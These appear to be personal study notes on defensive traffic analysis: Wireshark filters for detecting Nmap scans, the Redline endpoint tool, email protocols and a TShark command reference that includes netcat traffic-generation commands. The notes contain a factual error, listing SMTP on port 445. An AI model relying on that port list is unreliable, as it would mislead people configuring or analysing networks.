
Wireshark
Nmap Scans:
Types of Scans
There are a few.
TCP Connect Scans:
- Relies on the three-way handshake (needs to finish the handshake process).
- Usually conducted with
nmap -sTcommand. - Used by non-privileged users (only option for a non-root user).
- Usually has a windows size larger than 1024 bytes as the request expects some data due to the nature of the protocol.
The given filter shows the TCP Connect scan patterns in a capture file:
tcp.flags.syn==1 and tcp.flags.ack==0 and tcp.window_size > 1024
SYN Scans:
- Doesn’t rely on the three-way handshake (no need to finish the handshake process).
- Usually conducted with
nmap -sScommand. - Used by privileged users.
- Usually have a size less than or equal to 1024 bytes as the request is not finished and it doesn’t expect to receive data.
The given filter shows the TCP SYN scan patterns in a capture file: `tcp.flags.syn==1 and tcp.flags.ack==0 and tcp.window_size <= 1024
UDP Scans
- Doesn’t require a handshake process
- No prompt for open ports
- ICMP error message for close ports
- Usually conducted with
nmap -sUcommand.
The given filter shows the UDP scan patterns in a capture file:
icmp.type==3 and icmp.code==3


ARP Poisoning and Man in the Middle
ARP analysis in a nutshell:
- Works on the local network
- Enables the communication between MAC addresses
- Not a secure protocol
- Not a routable protocol
- It doesn’t have an authentication function
- Common patterns are request & response, announcement and gratuitous packets.
Analysis

DHCP Analysis

NetBIOS (NBNS) Analysis

Kerberos

FTP
HTTP

User Agent


HTTPS
Decrypting HTTPS Traffic
Redline
Redline will essentially give an analyst a 30,000-foot view (10 kilometers high view) of a Windows, Linux, or macOS endpoint. Using Redline, you can analyze a potentially compromised endpoint through the memory dump, including various file structures.
- Collect registry data (Windows hosts only)
- Collect running processes
- Collect memory images (before Windows 10)
- Collect Browser History
- Look for suspicious strings
Data Collection
Steps:
- Pick a method (Standard, Comprehensive or IOC Search)
- Pick an OS
- Edit your script including Memory, Disk, System, Network, and Other
- Memory
- You can configure the script to collect memory data such as process listings, drivers enumeration (Windows hosts only), and hook detection (versions before Windows 10).
- Disk:
- This is where you can collect the data on Disks partitions and Volumes along with File Enumeration.
- System
- The system will provide you with machine information:
- Machine and operating system (OS) information
- Analyze system restore points (Windows versions before 10 only)
- Enumerate the registry hives (Windows only)
- Obtain user accounts (Windows and OS X only)
- Obtain groups (OS X only)
- Obtain the prefetch cache (Windows only)
- The system will provide you with machine information:
- Network:
- Network Options supports Windows, OS X, and Linux platforms. You can configure the script to collect network information and browser history, which is essential when investigating the browser activities, including malicious file downloads and inbound/outbound connections.
- Other:
- Memory
Note that for “Save Your Collector TO” the folder must be empty. Then to rn the audit (.bat file), you must run as Administrator.
Redline Interface
A handle is a connection from a process to an object or resource in a Windows operating system. Operating systems use handles for referencing internal objects like files, registry keys, resources, etc.
Some of the important sections you need to pay attention to are:
- Strings
- Ports
- File System (not included in this analysis session)
- Registry
- Windows Services
- Tasks (Threat actors like to create scheduled tasks for persistence)
- Event Logs (this another great place to look for the suspicious Windows PowerShell events as well as the Logon/Logoff, user creation events, and others)
- ARP and Route Entries (not included in this analysis session)
- Browser URL History (not included in this analysis session)
- File Download History
Phishing
There are 3 specific protocols involved to facilitate the outgoing and incoming email messages, and they are briefly listed below.
- SMTP (Simple Mail Transfer Protocol) - It is utilized to handle the sending of emails.
- Port 445
- POP3 (Post Office Protocol) - Is responsible transferring email between a client and a mail server.
- Port 995
- IMAP (Internet Message Access Protocol) - Is responsible transferring email between a client and a mail server.
- Port 993
TShark

TShark is a text-based tool, and it is suitable for data carving, in-depth packet analysis, and automation with scripts.
Basic Tools
Main Parameters
| -h | - Display the help page with the most common features. - tshark -h |
| -v | - Show version info. - tshark -v |
| -D | - List available sniffing interfaces. - tshark -D |
| -i | - Choose an interface to capture live traffic. - tshark -i 1- tshark -i ens55 |
| No Parameter | - Sniff the traffic like tcpdump. |
| -r | - Read/input function. Read a capture file. - tshark -r demo.pcapng |
| -c | - Packet count. Stop after capturing a specified number of packets. - E.g. stop after capturing/filtering/reading 10 packets. - tshark -c 10 |
| -w | - Write/output function. Write the sniffed traffic to a file. - tshark -w sample-capture.pcap |
| -V | - Verbose. - Provide detailed information for each packet. This option will provide details similar to Wireshark’s “Packet Details Pane”. - tshark -V |
| -q | - Silent mode. - Suspress the packet outputs on the terminal. - tshark -q |
| -x | - Display packet bytes. - Show packet details in hex and ASCII dump for each packet. - tshark -x |
Capture Conditions
| | |
| ————- | ——————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————– |
| Parameter | Purpose |
| | Define capture conditions for a single run/loop. STOP after completing the condition. Also known as “Autostop”. |
| -a | - Duration: Sniff the traffic and stop after X seconds. Create a new file and write output to it.
- tshark -w test.pcap -a duration:1
- Filesize: Define the maximum capture file size. Stop after reaching X file size (KB).
- tshark -w test.pcap -a filesize:10
- Files: Define the maximum number of output files. Stop after X files.
- tshark -w test.pcap -a filesize:10 -a files:3 |
| | Ring buffer control options. Define capture conditions for multiple runs/loops. (INFINITE LOOP). |
| -b | - Duration: Sniff the traffic for X seconds, create a new file and write output to it.
- tshark -w test.pcap -b duration:1
- Filesize: Define the maximum capture file size. Create a new file and write output to it after reaching filesize X (KB).
- tshark -w test.pcap -b filesize:10
- Files: Define the maximum number of output files. Rewrite the first/oldest file after creating X files.
- tshark -w test.pcap -b filesize:10 -b files:3 |
Capture and Display Filters
| | | |—|—| |-f|Capture filters. Same as BPF syntax and Wireshark’s capture filters.| |-Y|Display filters. Same as Wireshark’s display filters.|
Capture
| | |
| ————————— | ————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————— |
| Qualifier | Details and Available Options |
| Type | Target match type. You can filter IP addresses, hostnames, IP ranges, and port numbers. Note that if you don’t set a qualifier, the “host” qualifier will be used by default.
- host | net | port | portrange
- Filtering a host
- tshark -f "host 10.10.10.10"
- Filtering a network range
- tshark -f "net 10.10.10.0/24"
- Filtering a Port
- tshark -f "port 80"
- Filtering a port range
- tshark -f "portrange 80-100" |
| Direction | Target direction/flow. Note that if you don’t use the direction operator, it will be equal to “either” and cover both directions.
- src | dst
- Filtering source address
- tshark -f "src host 10.10.10.10"
- Filtering destination address
- tshark -f "dst host 10.10.10.10" |
| Protocol | Target protocol.
- arp | ether | icmp | ip | ip6 | tcp | udp
- Filtering TCP
- tshark -f "tcp"
- Filtering MAC address
- tshark -f "ether host F8:DB:C5:A2:5D:81"
- You can also filter protocols with IP Protocol numbers assigned by IANA.
- Filtering IP Protocols 1 (ICMP)
- tshark -f "ip proto 1"
- Assigned Internet Protocol Numbers |
| | |
| Capture Filter Category | Details |
| Host Filtering | Capturing traffic to or from a specific host.
- Traffic generation with cURL. This command sends a default HTTP query to a specified address.
- curl tryhackme.com
- TShark capture filter for a host
- tshark -f "host tryhackme.com" |
| IP Filtering | Capturing traffic to or from a specific port. We will use the Netcat tool to create noise on specific ports.
- Traffic generation with Netcat. Here Netcat is instructed to provide details (verbosity), and timeout is set to 5 seconds.
- nc 10.10.10.10 4444 -vw 5
- TShark capture filter for specific IP address
- tshark -f "host 10.10.10.10" |
| Port Filtering | Capturing traffic to or from a specific port. We will use the Netcat tool to create noise on specific ports.
- Traffic generation with Netcat. Here Netcat is instructed to provide details (verbosity), and timeout is set to 5 seconds.
- nc 10.10.10.10 4444 -vw 5
- TShark capture filter for port 4444
- tshark -f "port 4444" |
| Protocol Filtering | Capturing traffic to or from a specific protocol. We will use the Netcat tool to create noise on specific ports.
- Traffic generation with Netcat. Here Netcat is instructed to use UDP, provide details (verbosity), and timeout is set to 5 seconds.
- nc -u 10.10.10.10 4444 -vw 5
- TShark capture filter for
- tshark -f "udp" |
Display Filters
| Display Filter Category | Details and Available Options |
